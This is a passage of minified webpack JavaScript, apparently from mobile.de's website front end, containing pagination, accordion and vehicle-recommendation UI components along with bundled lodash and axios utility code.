n.createElement("nav",{"aria-label":c},n.createElement("ul",{className:E().Pagination},n.createElement(h,{desktopHidden:!j.previousPage,doublePadding:!0},n.createElement(y,{navigationComponent:x,label:null!=p?p:R("I18N.COMMON.Previous"),active:j.previousPage,currentPage:r,onClick:A,hrefBuilder:l,size:O})),j.firstPage&&n.createElement(d,{breakLabel:v,getPageElement:S,marginPagesDisplayed:s}),n.createElement(h,{desktopHidden:!0},n.createElement("span",{className:E()["Pagination__mobile-page-indicator"]},`${r}/${t}`)),(()=>{let e=_.getRange({pageCount:t,pageRangeDisplayed:a,currentPage:r,marginPagesDisplayed:s}),n=[];for(let t=e.start;t<=e.end;t++)n.push(S(t,t===e.end));return n})(),j.lastPage&&n.createElement(g,{breakLabel:v,pageCount:t,getPageElement:S,marginPagesDisplayed:s}),n.createElement(h,{desktopHidden:!j.nextPage,doublePadding:!0},n.createElement(m,{active:j.nextPage,navigationComponent:x,label:null!=f?f:R("I18N.COMMON.Continue"),currentPage:r,onClick:A,hrefBuilder:l,size:O}))))}},59955:e=>{e.exports=function(e,t){return function(r){return e(t(r))}}},60017:e=>{e.exports={RatingStars:"ratingStars_RatingStars__fKi_d",RatingStar:"ratingStars_RatingStar__vsQYy",RatingStarFull:"ratingStars_RatingStarFull__Y1lfw",RatingStarHalf:"ratingStars_RatingStarHalf__K9G6i",Stars:"ratingStars_Stars__6nJDG",RatingValue:"ratingStars_RatingValue___2IBL",RatingValueLarge:"ratingStars_RatingValueLarge__Ppln2",RatingCount:"ratingStars_RatingCount__mKehF",SrOnlyRatingStarsLabel:"ratingStars_SrOnlyRatingStarsLabel__03fSs"}},60044:(e,t,r)=>{var n=r(18135),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,r=n(t,e);return!(r<0)&&(r==t.length-1?t.pop():o.call(t,r,1),--this.size,!0)}},60090:(e,t,r)=>{"use strict";r.d(t,{n:()=>p,_:()=>g});var n=r(12115),o=r(85203),i=r.n(o),a=r(92811),s=r(35682),l=r.n(s),u=r(95842),c=r.n(u);let f=e=>{let{children:t,className:r,disableTransition:o=!1,expanded:s=!1,id:u,onChange:f,showArrow:p=!0,tabIndex:h=0,testId:d="Accordion",title:g,forwardRef:v=null}=e,m=Number(n.version.split(".")[0])>=19,[y,b]=(0,n.useState)(s);(0,n.useEffect)(()=>{b(s)},[s]);let _=()=>{b(!y),f&&f(!y)},w=u?`${u}-title`:void 0,x=u?`${u}-panel`:void 0;return n.createElement("div",{ref:v,className:i()(c().Accordion,r),"data-testid":d},n.createElement("div",{role:"button","aria-controls":x,className:c().Header,onClick:_,id:w,tabIndex:h,onKeyDown:e=>{["Enter","Space"].includes(e.code)&&_()},"aria-expanded":y},n.createElement("div",{className:i()(c().Header__Title,{[c()["Header__Title--string"]]:"string"==typeof g,[l().labelLarge]:"string"==typeof g})},g),p&&n.createElement("div",{className:c().Header__Icon},n.createElement(a.$B3,{className:i()(c().Header__Icon__Svg,{[c()["Header__Icon__Svg--expanded"]]:y}),size:"large",color:"content-silent"}))),n.createElement("div",Object.assign({"aria-hidden":!y,"aria-labelledby":w,className:i()(c().Panel,{[c()["Panel--open"]]:y,[c()["Panel--no-transition"]]:o}),id:x,"data-testid":`${d}-content`},!y&&{inert:!!m||void 0}),n.createElement("div",{"aria-hidden":!y,className:c().Panel__Item},t)))};f.displayName="Accordion";let p=f,h=n.createElement(p,null).type,d=e=>{let{children:t=[],onChange:r,id:o}=e,[i,a]=(0,n.useState)(-1);(0,n.useEffect)(()=>{a(t.findIndex(e=>!!n.isValidElement(e)&&e.props.expanded))},[]);let s=(0,n.useCallback)((e,t,n)=>{t&&a(e),n&&n(t),r&&r(e,t)},[]);return n.createElement("div",{id:o},n.Children.map(t,(e,t)=>{if(!e||e.type!==h||!n.isValidElement(e))return e;let r=o?`${o}-${t}`:void 0;return n.createElement(p,Object.assign({id:r},e.props,{expanded:t===i,onChange:r=>s(t,r,e.props.onChange)}))}))};d.displayName="AccordionGroup";let g=d},60239:(e,t,r)=>{var n=r(74861),o=Math.max;e.exports=function(e,t,r){return t=o(void 0===t?e.length-1:t,0),function(){for(var i=arguments,a=-1,s=o(i.length-t,0),l=Array(s);++a<s;)l[a]=i[t+a];a=-1;for(var u=Array(t+1);++a<t;)u[a]=i[a];return u[t]=r(l),n(e,this,u)}}},60656:e=>{e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},61877:(e,t,r)=>{var n=r(70300),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(n){var r=t[e];return"__lodash_hash_undefined__"===r?void 0:r}return o.call(t,e)?t[e]:void 0}},62988:e=>{var t=Math.max;e.exports=function(e,r,n,o){for(var i=-1,a=e.length,s=n.length,l=-1,u=r.length,c=t(a-s,0),f=Array(u+c),p=!o;++l<u;)f[l]=r[l];for(;++i<s;)(p||i<a)&&(f[n[i]]=e[i]);for(;c--;)f[l++]=e[i++];return f}},63045:(e,t,r)=>{var n=r(73548),o=r(72249),i=r(69196),a=r(39908);e.exports=function(e){var t=i(e),r=a[t];if("function"!=typeof r||!(t in n.prototype))return!1;if(e===r)return!0;var s=o(r);return!!s&&e===s[0]}},63134:(e,t,r)=>{var n=r(95295),o=r(26660),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return o(e);var t=[];for(var r in Object(e))i.call(e,r)&&"constructor"!=r&&t.push(r);return t}},63252:(e,t,r)=>{var n=r(42979),o=r(26526);e.exports=function(e){return o(e)&&"[object WeakMap]"==n(e)}},63431:(e,t,r)=>{var n=r(51204),o=r(13132),i=r(61877),a=r(43161),s=r(6745);function l(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}l.prototype.clear=n,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=s,e.exports=l},64848:e=>{e.exports={recoItem:"Slider_recoItem__BUawb",carouselClass:"Slider_carouselClass__w7lyb"}},65246:e=>{e.exports=function(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}},66126:(e,t,r)=>{var n=r(81495);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw TypeError("Expected a function");var r=function(){var n=arguments,o=t?t.apply(this,n):n[0],i=r.cache;if(i.has(o))return i.get(o);var a=e.apply(this,n);return r.cache=i.set(o,a)||i,a};return r.cache=new(o.Cache||n),r}o.Cache=n,e.exports=o},66196:(e,t,r)=>{var n=r(42979),o=r(26526);e.exports=function(e){return o(e)&&"[object Map]"==n(e)}},66534:e=>{e.exports={PaginationItem:"paginationItem_PaginationItem__zSIyg","PaginationItem--mobile-hidden":"paginationItem_PaginationItem--mobile-hidden__UVJcc","PaginationItem--double-padding":"paginationItem_PaginationItem--double-padding__crBb9","PaginationItem--desktop-hidden":"paginationItem_PaginationItem--desktop-hidden__s5r1G"}},67941:(e,t,r)=>{var n=r(82979),o=r(54125),i=r(48908);e.exports=function(e){return i(e)?n(e,!0):o(e)}},68567:(e,t,r)=>{var n=r(58284)("set",r(16746));n.placeholder=r(55754),e.exports=n},68867:e=>{e.exports=function(e){var t=-1,r=Array(e.size);return e.forEach(function(e,n){r[++t]=[n,e]}),r}},68999:e=>{e.exports=function(){return[]}},69079:(e,t,r)=>{var n=r(69833),o=r(83642);e.exports=function(e,t,r,i){var a=r.length,s=a,l=!i;if(null==e)return!s;for(e=Object(e);a--;){var u=r[a];if(l&&u[2]?u[1]!==e[u[0]]:!(u[0]in e))return!1}for(;++a<s;){var c=(u=r[a])[0],f=e[c],p=u[1];if(l&&u[2]){if(void 0===f&&!(c in e))return!1}else{var h=new n;if(i)var d=i(f,p,c,e,t,h);if(!(void 0===d?o(p,f,3,i,h):d))return!1}}return!0}},69196:(e,t,r)=>{var n=r(21489),o=Object.prototype.hasOwnProperty;e.exports=function(e){for(var t=e.name+"",r=n[t],i=o.call(n,t)?r.length:0;i--;){var a=r[i],s=a.func;if(null==s||s==e)return a.name}return t}},69235:(e,t,r)=>{var n=r(69833),o=r(97005),i=r(37467),a=r(95655),s=r(49832),l=r(36166),u=r(84575),c=r(72743),f=r(97288),p=r(36772),h=r(55503),d=r(42979),g=r(15027),v=r(82341),m=r(13993),y=r(25411),b=r(48728),_=r(74780),w=r(26745),x=r(95506),E=r(91958),O=r(67941),R="[object Arguments]",A="[object Function]",S="[object Object]",j={};j[R]=j["[object Array]"]=j["[object ArrayBuffer]"]=j["[object DataView]"]=j["[object Boolean]"]=j["[object Date]"]=j["[object Float32Array]"]=j["[object Float64Array]"]=j["[object Int8Array]"]=j["[object Int16Array]"]=j["[object Int32Array]"]=j["[object Map]"]=j["[object Number]"]=j[S]=j["[object RegExp]"]=j["[object Set]"]=j["[object String]"]=j["[object Symbol]"]=j["[object Uint8Array]"]=j["[object Uint8ClampedArray]"]=j["[object Uint16Array]"]=j["[object Uint32Array]"]=!0,j["[object Error]"]=j[A]=j["[object WeakMap]"]=!1,e.exports=function e(t,r,C,P,I,T){var k,B=1&r,N=2&r,M=4&r;if(C&&(k=I?C(t,P,I,T):C(t)),void 0!==k)return k;if(!w(t))return t;var L=y(t);if(L){if(k=g(t),!B)return u(t,k)}else{var U=d(t),D=U==A||"[object GeneratorFunction]"==U;if(b(t))return l(t,B);if(U==S||U==R||D&&!I){if(k=N||D?{}:m(t),!B)return N?f(t,s(k,t)):c(t,a(k,t))}else{if(!j[U])return I?t:{};k=v(t,U,B)}}T||(T=new n);var F=T.get(t);if(F)return F;T.set(t,k),x(t)?t.forEach(function(n){k.add(e(n,r,C,n,t,T))}):_(t)&&t.forEach(function(n,o){k.set(o,e(n,r,C,o,t,T))});var z=M?N?h:p:N?O:E,W=L?void 0:z(t);return o(W||t,function(n,o){W&&(n=t[o=n]),i(k,o,e(n,r,C,o,t,T))}),k}},69568:(e,t,r)=>{e.exports=r(83558)(r(51483),"Promise")},69833:(e,t,r)=>{var n=r(28007),o=r(58034),i=r(65246),a=r(46239),s=r(57923),l=r(27467);function u(e){var t=this.__data__=new n(e);this.size=t.size}u.prototype.clear=o,u.prototype.delete=i,u.prototype.get=a,u.prototype.has=s,u.prototype.set=l,e.exports=u},70300:(e,t,r)=>{e.exports=r(83558)(Object,"create")},70637:e=>{var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,r){var n=typeof e;return!!(r=null==r?0x1fffffffffffff:r)&&("number"==n||"symbol"!=n&&t.test(e))&&e>-1&&e%1==0&&e<r}},71537:(e,t,r)=>{var n=r(62988),o=r(678),i=r(87144),a="__lodash_placeholder__",s=Math.min;e.exports=function(e,t){var r=e[1],l=t[1],u=r|l,c=u<131,f=128==l&&8==r||128==l&&256==r&&e[7].length<=t[8]||384==l&&t[7].length<=t[8]&&8==r;if(!(c||f))return e;1&l&&(e[2]=t[2],u|=1&r?0:4);var p=t[3];if(p){var h=e[3];e[3]=h?n(h,p,t[4]):p,e[4]=h?i(e[3],a):t[4]}return(p=t[5])&&(h=e[5],e[5]=h?o(h,p,t[6]):p,e[6]=h?i(e[5],a):t[6]),(p=t[7])&&(e[7]=p),128&l&&(e[8]=null==e[8]?t[8]:s(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=u,e}},71661:(e,t,r)=>{e.exports=r(59955)(Object.getPrototypeOf,Object)},71730:(e,t,r)=>{var n=r(80942),o=r(26745);e.exports=function(e){if(!o(e))return!1;var t=n(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},72228:e=>{e.exports={container:"VehicleCard_container__sDoVl",image:"VehicleCard_image__Zkstw",strikeThrough:"VehicleCard_strikeThrough___Ip1C",ellipsis:"VehicleCard_ellipsis__iRi_X"}},72249:(e,t,r)=>{var n=r(41564),o=r(8186);e.exports=n?function(e){return n.get(e)}:o},72374:(e,t,r)=>{var n=r(42642),o=r(68999),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols;e.exports=a?function(e){return null==e?[]:n(a(e=Object(e)),function(t){return i.call(e,t)})}:o},72377:(e,t,r)=>{var n=r(18135);e.exports=function(e,t){var r=this.__data__,o=n(r,e);return o<0?(++this.size,r.push([e,t])):r[o][1]=t,this}},72743:(e,t,r)=>{var n=r(20117),o=r(72374);e.exports=function(e,t){return n(e,o(e),t)}},73423:(e,t,r)=>{e.exports=r(51483).Symbol},73548:(e,t,r)=>{function n(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=0xffffffff,this.__views__=[]}n.prototype=r(16286)(r(79175).prototype),n.prototype.constructor=n,e.exports=n},74633:(e,t,r)=>{var n=r(96273),o=r(9142);e.exports=function(e,t){return null!=e&&o(e,t,n)}},74743:(e,t,r)=>{var n=r(80942),o=r(25411),i=r(26526);e.exports=function(e){return"string"==typeof e||!o(e)&&i(e)&&"[object String]"==n(e)}},74780:(e,t,r)=>{var n=r(66196),o=r(99425),i=r(83903),a=i&&i.isMap;e.exports=a?o(a):n},74861:e=>{e.exports=function(e,t,r){switch(r.length){case 0:return e.call(t);case 1:return e.call(t,r[0]);case 2:return e.call(t,r[0],r[1]);case 3:return e.call(t,r[0],r[1],r[2])}return e.apply(t,r)}},75572:e=>{e.exports={none:"padding_none__6zXb7",horizontal_none:"padding_horizontal_none__aiXJB",vertical_none:"padding_vertical_none__4zhNL",XXS:"padding_XXS__BYGp8",horizontal_XXS:"padding_horizontal_XXS__FGXgS",vertical_XXS:"padding_vertical_XXS__ctFjU",XS:"padding_XS__AjtTs",horizontal_XS:"padding_horizontal_XS__BV2_T",vertical_XS:"padding_vertical_XS__u_mvC",S:"padding_S__gmk_s",horizontal_S:"padding_horizontal_S__xs_5i",vertical_S:"padding_vertical_S__xBgVh",M:"padding_M__ss_ta",horizontal_M:"padding_horizontal_M__esnfp",vertical_M:"padding_vertical_M___bsgF",L:"padding_L__EdCn4",horizontal_L:"padding_horizontal_L__anxNR",vertical_L:"padding_vertical_L__gZpLu",XL:"padding_XL__xHsur",horizontal_XL:"padding_horizontal_XL__ulINr",vertical_XL:"padding_vertical_XL__VeyY1",XXL:"padding_XXL__QJbRe",horizontal_XXL:"padding_horizontal_XXL__xhMNK",vertical_XXL:"padding_vertical_XXL__aLlYT",XXXL:"padding_XXXL__peRAP",horizontal_XXXL:"padding_horizontal_XXXL__WmlcD",vertical_XXXL:"padding_vertical_XXXL__zyuVp"}},76462:(e,t,r)=>{var n=r(26745);e.exports=function(e){return e==e&&!n(e)}},76917:(e,t,r)=>{var n=r(36702),o=1/0;e.exports=function(e){if("string"==typeof e||n(e))return e;var t=e+"";return"0"==t&&1/e==-o?"-0":t}},77056:(e,t,r)=>{var n=r(34215),o=r(36166),i=r(78245),a=r(84575),s=r(13993),l=r(25902),u=r(25411),c=r(36027),f=r(48728),p=r(71730),h=r(26745),d=r(34741),g=r(38055),v=r(51350),m=r(52682);e.exports=function(e,t,r,y,b,_,w){var x=v(e,r),E=v(t,r),O=w.get(E);if(O)return void n(e,r,O);var R=_?_(x,E,r+"",e,t,w):void 0,A=void 0===R;if(A){var S=u(E),j=!S&&f(E),C=!S&&!j&&g(E);R=E,S||j||C?u(x)?R=x:c(x)?R=a(x):j?(A=!1,R=o(E,!0)):C?(A=!1,R=i(E,!0)):R=[]:d(E)||l(E)?(R=x,l(x)?R=m(x):(!h(x)||p(x))&&(R=s(E))):A=!1}A&&(w.set(E,R),b(R,E,y,_,w),w.delete(E)),n(e,r,R)}},77292:e=>{e.exports={Pagination:"pagination_Pagination__041C1","Pagination__mobile-page-indicator":"pagination_Pagination__mobile-page-indicator__35Fnq"}},77852:(e,t,r)=>{var n=r(38185);e.exports=function(e){var t=n(this,e).delete(e);return this.size-=!!t,t}},78097:(e,t,r)=>{var n=r(91108),o=r(25411);e.exports=function(e,t,r){var i=t(e);return o(e)?i:n(i,r(e))}},78245:(e,t,r)=>{var n=r(18223);e.exports=function(e,t){var r=t?n(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}},78363:(e,t,r)=>{e.exports=r(51483)["__core-js_shared__"]},78660:(e,t,r)=>{var n=r(1209),o=r(51483);e.exports=function(e,t,r){var i=1&t,a=n(e);return function t(){return(this&&this!==o&&this instanceof t?a:e).apply(i?r:this,arguments)}}},79175:e=>{e.exports=function(){}},79866:(e,t,r)=>{"use strict";let n,o;r.d(t,{A:()=>rX});var i,a,s,l={};r.r(l),r.d(l,{hasBrowserEnv:()=>to,hasStandardBrowserEnv:()=>ta,hasStandardBrowserWebWorkerEnv:()=>ts,navigator:()=>ti,origin:()=>tl});var u=r(95155),c=r(12115),f=r(12758),p=r.n(f),h=r(85203),d=r.n(h),g=r(91606),v=r(42516),m=r(68295),y=r(48761),b=r(74878),_=r(2657),w=r.n(_),x=r(35682),E=r.n(x),O=r(72228),R=r.n(O);let A=e=>{let{stPriceLocalized:t,priceLocalized:r,vat:n}=e,{formatMessage:o}=(0,b.A)();return(0,u.jsxs)("div",{className:w().bottom_S,children:[t&&(0,u.jsx)("span",{className:d()(E().title,R().strikeThrough),children:t}),(0,u.jsx)("span",{className:E().title,children:r}),n&&(0,u.jsx)(y.EY,{variant:y.J3.Meta,color:"content-secondary",children:`${n} % ${o({id:"I18N.COMMON.VAT"})}`})]})};A.propTypes={stPriceLocalized:p().string,priceLocalized:p().string,vat:p().number};let S={basicData:["frLocalized","ml","pw","ft"],eBikeData:["c","fh","ws"],emission:["csmpt","emiss","ecsmpt","co2class"]},j=e=>t=>e.map(e=>t[e]).filter(Boolean).join(" • "),C=j(S.emission),P=j(S.basicData),I=j(S.eBikeData),T=e=>{let{vehicle:t}=e,{attrs:r,img:n,priceLocalized:o,priceRating:i,stPriceLocalized:a,title:s,url:l,vat:c,yamsRule:f}=t,p="EBike"===t.segment?I(r).replace(/EBike|Bike/g,""):P(r);return(0,u.jsxs)(m.N_,{href:l,className:R().container,type:"unstyled",masked:!0,children:[(0,u.jsx)(v._,{alt:s,className:d()(R().image,w().bottom_S),src:n,yamsRule:f}),(0,u.jsx)(y.EY,{variant:y.J3.Title,className:d()(w().bottom_S,R().ellipsis),children:s}),(0,u.jsx)(A,{priceLocalized:o,stPriceLocalized:a,vat:c}),i&&(0,u.jsx)(g.e7,{level:i.level,label:i.label,labelPosition:i.labelPosition,className:w().bottom_S}),(0,u.jsx)(y.EY,{variant:y.J3.Copy,children:p}),(0,u.jsx)(y.EY,{variant:y.J3.Copy,color:"content-secondary",children:C(r)})]})};T.propTypes={vehicle:p().object};let k=e=>{let{data:t,showPriceRating:r,recommendationsType:n,onClickItem:o,slideIndex:i}=e,{formatMessage:a}=(0,b.A)(),s="Car"===t.segment,l=a({id:"I18N.SEARCH_02.Price_Rating.price_label_0"});return t.priceRating=(e=>{let{showPriceRating:t,isCarSegment:r,priceRating:n,defaultRatingLabel:o}=e;return t?n?{label:n.ratingLabel??n.label,labelPosition:"left",level:n.rating??n.level}:r?{label:o,labelPosition:"left",level:"NO_RATING"}:null:null})({isCarSegment:s,showPriceRating:r,priceRating:t.priceRating,defaultRatingLabel:l}),t.attrs.fr&&(t.attrs.frLocalized=`${a({id:"I18N.VEHICLE.First_registration_abbreviated"})} ${t.attrs.fr}`),(0,u.jsx)("div",{onClick:()=>o?.({recommendationsType:n,data:{ad:t.ad,slideIndex:i}}),"data-testid":"reco-item",children:(0,u.jsx)(T,{vehicle:t})})};function B(){return(B=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function N(e,t){return(N=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}r(53763);var M=new Map,L=new WeakMap,U=0,D=void 0,F=["children","as","triggerOnce","threshold","root","rootMargin","onChange","skip","trackVisibility","delay","initialInView","fallbackInView"];function z(e){return"function"!=typeof e.children}var W=function(e){function t(t){var r;return(r=e.call(this,t)||this).node=null,r._unobserveCb=null,r.handleNode=function(e){r.node&&(r.unobserve(),e||r.props.triggerOnce||r.props.skip||r.setState({inView:!!r.props.initialInView,entry:void 0})),r.node=e||null,r.observeNode()},r.handleChange=function(e,t){e&&r.props.triggerOnce&&r.unobserve(),z(r.props)||r.setState({inView:e,entry:t}),r.props.onChange&&r.props.onChange(e,t)},r.state={inView:!!t.initialInView,entry:void 0},r}t.prototype=Object.create(e.prototype),t.prototype.constructor=t,N(t,e);var r=t.prototype;return r.componentDidUpdate=function(e){(e.rootMargin!==this.props.rootMargin||e.root!==this.props.root||e.threshold!==this.props.threshold||e.skip!==this.props.skip||e.trackVisibility!==this.props.trackVisibility||e.delay!==this.props.delay)&&(this.unobserve(),this.observeNode())},r.componentWillUnmount=function(){this.unobserve(),this.node=null},r.observeNode=function(){if(this.node&&!this.props.skip){var e=this.props,t=e.threshold,r=e.root,n=e.rootMargin,o=e.trackVisibility,i=e.delay,a=e.fallbackInView;this._unobserveCb=function(e,t,r,n){if(void 0===r&&(r={}),void 0===n&&(n=D),void 0===window.IntersectionObserver&&void 0!==n){var o=e.getBoundingClientRect();return t(n,{isIntersecting:n,target:e,intersectionRatio:"number"==typeof r.threshold?r.threshold:0,time:0,boundingClientRect:o,intersectionRect:o,rootBounds:o}),function(){}}var i=function(e){var t=Object.keys(e).sort().filter(function(t){return void 0!==e[t]}).map(function(t){var r;return t+"_"+("root"===t?(r=e.root)?(L.has(r)||(U+=1,L.set(r,U.toString())),L.get(r)):"0":e[t])}).toString(),r=M.get(t);if(!r){var n,o=new Map,i=new IntersectionObserver(function(t){t.forEach(function(t){var r,i=t.isIntersecting&&n.some(function(e){return t.intersectionRatio>=e});e.trackVisibility&&void 0===t.isVisible&&(t.isVisible=i),null==(r=o.get(t.target))||r.forEach(function(e){e(i,t)})})},e);n=i.thresholds||(Array.isArray(e.threshold)?e.threshold:[e.threshold||0]),r={id:t,observer:i,elements:o},M.set(t,r)}return r}(r),a=i.id,s=i.observer,l=i.elements,u=l.get(e)||[];return l.has(e)||l.set(e,u),u.push(t),s.observe(e),function(){u.splice(u.indexOf(t),1),0===u.length&&(l.delete(e),s.unobserve(e)),0===l.size&&(s.disconnect(),M.delete(a))}}(this.node,this.handleChange,{threshold:t,root:r,rootMargin:n,trackVisibility:o,delay:i},a)}},r.unobserve=function(){this._unobserveCb&&(this._unobserveCb(),this._unobserveCb=null)},r.render=function(){if(!z(this.props)){var e=this.state,t=e.inView,r=e.entry;return this.props.children({inView:t,entry:r,ref:this.handleNode})}var n=this.props,o=n.children,i=n.as,a=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(n,F);return c.createElement(i||"div",B({ref:this.handleNode},a),o)},t}(c.Component);W.displayName="InView",W.defaultProps={threshold:0,triggerOnce:!1,initialInView:!1};var q=r(99557);let $={de:"/fahrzeuge/details.html",en:"/fahrzeuge/details.html?lang=en",nl:"/nl/voertuigen/details.html",ro:"/ro/vehicule/detalii.html",es:"/es/veh%C3%ADculos/detalles.html",pl:"/pl/pojazdy/bli%C5%BCsze-dane.html",ru:"/ru/%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%BD%D1%8B%D0%B5-%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B0/%D0%BF%D0%BE%D0%B4%D1%80%D0%BE%D0%B1%D0%BD%D0%BE%D1%81%D1%82%D0%B8.html",cs:"/cz/vozidel/podrobnosti.html",tr:"/tr/ara%C3%A7lar/detaylar.html",fr:"/fr/voiture/d%C3%A9tails.html"};var V=r(68567),X=r.n(V),H=r(96676),G=r.n(H),J=r(16746),K=r.n(J),Y=r(55520),Q=r.n(Y);function Z(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return!e||"object"!=typeof e||Array.isArray(e)?"":Q()(e).filter(e=>{let[,t]=e;return["boolean","string"].indexOf(typeof t)>-1&&!!t}).map(e=>{let[t,r]=e;return`${t}:${r}`}).join(",")}var ee=r(98134),et=r.n(ee),er=r(35283),en=r.n(er),eo=r(91958),ei=r.n(eo),ea=r(38126),es=r.n(ea);let el={yamsRule:240,profileRecommendedProps:{url:"https://www.mobile.de/svc/my/ad-recommendations",headers:{"x-mobile-api-version":10}},singleAdRecommenderProps:{baseURL:"https://www.mobile.de/svc/recommendations/",headers:{"x-mobile-api-version":10}},defaultHttpClientConfig:{timeout:4e3,headers:{accept:"application/json","cache-control":"no-cache","x-mobile-client":"de.mobile.vehicle-recommendations"}}};function eu(e,t){return function(){return e.apply(t,arguments)}}var ec=r(87358);let{toString:ef}=Object.prototype,{getPrototypeOf:ep}=Object,eh=(e=>t=>{let r=ef.call(t);return e[r]||(e[r]=r.slice(8,-1).toLowerCase())})(Object.create(null)),ed=e=>(e=e.toLowerCase(),t=>eh(t)===e),eg=e=>t=>typeof t===e,{isArray:ev}=Array,em=eg("undefined"),ey=ed("ArrayBuffer"),eb=eg("string"),e_=eg("function"),ew=eg("number"),ex=e=>null!==e&&"object"==typeof e,eE=e=>{if("object"!==eh(e))return!1;let t=ep(e);return(null===t||t===Object.prototype||null===Object.getPrototypeOf(t))&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)},eO=ed("Date"),eR=ed("File"),eA=ed("Blob"),eS=ed("FileList"),ej=ed("URLSearchParams"),[eC,eP,eI,eT]=["ReadableStream","Request","Response","Headers"].map(ed);function ek(e,t,{allOwnKeys:r=!1}={}){let n,o;if(null!=e)if("object"!=typeof e&&(e=[e]),ev(e))for(n=0,o=e.length;n<o;n++)t.call(null,e[n],n,e);else{let o,i=r?Object.getOwnPropertyNames(e):Object.keys(e),a=i.length;for(n=0;n<a;n++)o=i[n],t.call(null,e[o],o,e)}}function eB(e,t){let r;t=t.toLowerCase();let n=Object.keys(e),o=n.length;for(;o-- >0;)if(t===(r=n[o]).toLowerCase())return r;return null}let eN="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,eM=e=>!em(e)&&e!==eN,eL=(e=>t=>e&&t instanceof e)("undefined"!=typeof Uint8Array&&ep(Uint8Array)),eU=ed("HTMLFormElement"),eD=(({hasOwnProperty:e})=>(t,r)=>e.call(t,r))(Object.prototype),eF=ed("RegExp"),ez=(e,t)=>{let r=Object.getOwnPropertyDescriptors(e),n={};ek(r,(r,o)=>{let i;!1!==(i=t(r,o,e))&&(n[o]=i||r)}),Object.defineProperties(e,n)},eW="abcdefghijklmnopqrstuvwxyz",eq="0123456789",e$={DIGIT:eq,ALPHA:eW,ALPHA_DIGIT:eW+eW.toUpperCase()+eq},eV=ed("AsyncFunction"),eX=(i="function"==typeof setImmediate,a=e_(eN.postMessage),i?setImmediate:a?((e,t)=>(eN.addEventListener("message",({source:r,data:n})=>{r===eN&&n===e&&t.length&&t.shift()()},!1),r=>{t.push(r),eN.postMessage(e,"*")}))(`axios@${Math.random()}`,[]):e=>setTimeout(e)),eH="undefined"!=typeof queueMicrotask?queueMicrotask.bind(eN):void 0!==ec&&ec.nextTick||eX,eG={isArray:ev,isArrayBuffer:ey,isBuffer:function(e){return null!==e&&!em(e)&&null!==e.constructor&&!em(e.constructor)&&e_(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||e_(e.append)&&("formdata"===(t=eh(e))||"object"===t&&e_(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&ey(e.buffer)},isString:eb,isNumber:ew,isBoolean:e=>!0===e||!1===e,isObject:ex,isPlainObject:eE,isReadableStream:eC,isRequest:eP,isResponse:eI,isHeaders:eT,isUndefined:em,isDate:eO,isFile:eR,isBlob:eA,isRegExp:eF,isFunction:e_,isStream:e=>ex(e)&&e_(e.pipe),isURLSearchParams:ej,isTypedArray:eL,isFileList:eS,forEach:ek,merge:function e(){let{caseless:t}=eM(this)&&this||{},r={},n=(n,o)=>{let i=t&&eB(r,o)||o;eE(r[i])&&eE(n)?r[i]=e(r[i],n):eE(n)?r[i]=e({},n):ev(n)?r[i]=n.slice():r[i]=n};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&ek(arguments[e],n);return r},extend:(e,t,r,{allOwnKeys:n}={})=>(ek(t,(t,n)=>{r&&e_(t)?e[n]=eu(t,r):e[n]=t},{allOwnKeys:n}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,r,n)=>{e.prototype=Object.create(t.prototype,n),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),r&&Object.assign(e.prototype,r)},toFlatObject:(e,t,r,n)=>{let o,i,a,s={};if(t=t||{},null==e)return t;do{for(i=(o=Object.getOwnPropertyNames(e)).length;i-- >0;)a=o[i],(!n||n(a,e,t))&&!s[a]&&(t[a]=e[a],s[a]=!0);e=!1!==r&&ep(e)}while(e&&(!r||r(e,t))&&e!==Object.prototype);return t},kindOf:eh,kindOfTest:ed,endsWith:(e,t,r)=>{e=String(e),(void 0===r||r>e.length)&&(r=e.length),r-=t.length;let n=e.indexOf(t,r);return -1!==n&&n===r},toArray:e=>{if(!e)return null;if(ev(e))return e;let t=e.length;if(!ew(t))return null;let r=Array(t);for(;t-- >0;)r[t]=e[t];return r},forEachEntry:(e,t)=>{let r,n=(e&&e[Symbol.iterator]).call(e);for(;(r=n.next())&&!r.done;){let 